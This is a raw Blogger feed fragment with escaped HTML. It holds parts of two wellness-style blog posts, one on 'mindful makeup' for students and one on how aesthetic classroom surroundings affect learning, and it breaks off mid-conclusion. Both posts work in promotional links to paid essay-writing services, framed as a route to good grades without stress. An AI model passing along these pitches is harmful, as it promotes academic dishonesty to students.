Tips for Students\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EFor students looking to incorporate mindful makeup into their daily lives, here are some valuable tips:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_4icsk3pam1rz\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ESet Aside Dedicated Time\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMornings can be hectic for students, making it challenging to find time for self-care. Even setting aside 15-20 minutes for mindful makeup could make an impactful difference; treat this time as an oasis free from distractions where students can focus solely on themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ay5abb93nc6g\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ECreate a Relaxing Environment\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EEstablish a relaxing and calming space for your makeup routine. From well-lit vanities to quiet corners of dorm rooms, the environment should foster calm. A clutter-free and organized area will also help to declutter your mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ut3bx7t555h0\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EChoose Your Makeup Mindfully\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EOpt for makeup products that speak to you. When selecting colors and textures, find ones that make you feel confident and secure - remembering that makeup should enhance rather than obscure natural beauty.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_82oopqr6xds4\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EUse the Process for Reflection\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EAs you apply makeup, take this time to think about your goals and intentions for the day. What challenges lie ahead? Use this time to bolster your self-belief and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_vv5kmz1kmuu6\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup and Student Well-Being\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIn today's era of online education, students grapple with new challenges and opportunities, more of which you can read here:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup has proven invaluable for navigating virtual learning environments, aiding their concentration during lectures and presentations as they navigate virtual classrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application has many positive benefits for students' overall well-being, from increasing confidence and improving focus to providing them with an opportunity for self-expression, creativity, and self-appreciation. The practice encourages them to accept themselves for who they are as individuals while taking pride in their appearances.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application can also serve as a form of stress relief. Students can release pent-up tension and anxiety during this process, allowing them to start their day feeling rejuvenated and optimistic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup should not be used to conform to society's beauty standards but to celebrate individuality and inner beauty. Wearing makeup is meant to feel confident and focused rather than as an obligatory requirement for self-worth; whether students decide to use it or not, it is up to them and should make them feel good about any decision they make.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_yxql4up4uus5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents often overlook self-care and wellness practices like mindful makeup within academia's demanding realms. Implementing this daily ritual and, in addition, using the assistance of academic writing services that you can check on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/scamfighter.net\/review\/speedypaper.com\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/scamfighter.net\/review\/speedypaper.com\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;provides them with the chance to reflect and appreciate themselves, giving them confidence in navigating academic demands more successfully.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8510562562876584855\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html","title":"Mindful Makeup: Enhancing Confidence and Focus in Students"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s72-c\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-146776005617995366"},"published":{"$t":"2023-10-26T15:14:00.001+01:00"},"updated":{"$t":"2023-10-26T15:42:05.188+01:00"},"title":{"type":"text","$t":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s800\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s16000\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EIn today's world, education dynamics are shifting with an ever-increasing emphasis on what is taught and where and how. The environment is pivotal, influencing learners in subtle yet impactful ways. A deeper understanding of the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Epsychology of beauty\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;can offer insights into how aesthetic surroundings can significantly affect student learning, both positively and negatively.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Science behind Aesthetics and Cognitive Functioning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe role of aesthetic design in educational settings goes beyond just visual appeal. It intertwines with the very fabric of how our minds process information. Recent research suggests that an individual's surroundings can influence cognitive functions, impacting learning outcomes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Neurochemical Response to Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen students perceive environments as beautiful or pleasing, their brains release dopamine, a neurotransmitter pivotal for pleasure, motivation, and learning. This dopamine surge elevates their mood and primes the brain for better information retention and understanding. This chemical response underscores the profound connection between our surroundings and learning ability.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENeuroaesthetics: Delving Deeper into the Brain's Perception of Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003ENeuroaesthetics, a discipline at the intersection of art and neuroscience, delves deep into the neural processes that trigger our perceptions of beauty. When we encounter something beautiful, areas such as the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Eventromedial prefrontal cortex\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;become more active. This region is associated with emotion, valuation, and decision-making, emphasizing aesthetics's significant influence on our emotional and cognitive experiences.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAesthetic Environments: A Catalyst for Motivation and Engagement\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeautifully curated spaces can serve as a potent motivator, compelling students to delve deeper into their studies. By their very design, such environments can diminish potential distractions, alleviate stress, and transform learning into a more enjoyable and rewarding experience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIt makes sense that the visual appeal of a classroom significantly impacts a student's learning experience. However, other elements, such as the quality of teaching or the amount of homework, can also influence it. If classroom aesthetics are the least of your worries, consider using\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/speedypaper.com\/\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/speedypaper.com\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;to ensure academic success and achieve excellent grades without stress.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Nuanced Role of Color in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EColors are not mere visual stimuli; they carry psychological weight. The palette chosen for a learning space can dramatically affect students' mood, focus, and engagement. For instance, while blues can induce a sense of calm and concentration, reds can ignite passion and energy. Thus, educators and designers with a knowledge of color psychology can craft spaces that evoke specific emotional responses to enhance the learning journey.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Soundscape: An Often Overlooked Element\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeyond visual elements, the acoustic environment of a learning space can also significantly impact the learning process. Background noise, echo, and clarity can hinder or aid concentration. Integrating sound-absorbing materials and ensuring a harmonious soundscape can optimize the learning environment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Transformative Power of Nature in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EThere's an innate bond between humans and nature, a connection recognized and leveraged in modern design through\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Ebiophilic design\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E. We can stimulate cognitive abilities and foster well-being by weaving elements of the natural world into educational spaces.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENatural Lighting: More than Just Illumination\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile artificial lighting has its merits, nothing compares to the benefits offered by natural sunlight. Sunlight catalyzes the production of serotonin in the brain, which uplifts mood, sharpens alertness, and bolsters overall mental health. Spaces awash in natural light reduce eye strain and create an ambiance where students feel comfortable and invigorated.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EPlants and Learning: The Green Connection\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIntroducing plants into learning spaces is not just a design choice; it's a cognitive enhancer. Plants can purify the air, reduce stress, and boost creativity and focus. Greenery can create a sense of calm, making the learning environment more inviting and stimulating.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Digital Frontier: Aesthetics in Online Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe digital realm is now an intrinsic part of education. However, the importance of aesthetics remains undiminished. The design and layout of online platforms can significantly influence student engagement and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf a teacher successfully develops an engaging online platform and attracts students to their virtual classes, they've achieved something noteworthy. Many students overlook online sessions, not viewing them with the same importance as in-person classes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EHowever, assignments like essay writing are mandatory across all academic levels, whether a simple essay or a complex dissertation. Discover how to approach\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/websta.me\/pay-someone-to-write-an-essay\/%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;like a professional without expending unnecessary time and energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EStriking the Perfect Balance: Usability and Aesthetics in Digital Platforms\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA visually stunning digital learning platform is useless if it's not user-friendly. The key lies in melding functionality with aesthetic appeal. Ensuring intuitive navigation and pleasing visuals can ensure students remain engaged and access the necessary resources seamlessly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EImagery and Multimedia: Enhancing Digital Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVisual aids can make content more digestible and engaging, be it images, infographics, or videos. However, the choice of imagery, its quality, and placement can make or break the learning experience. High-quality, relevant visuals, harmoniously integrated into the content, can enhance comprehension and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 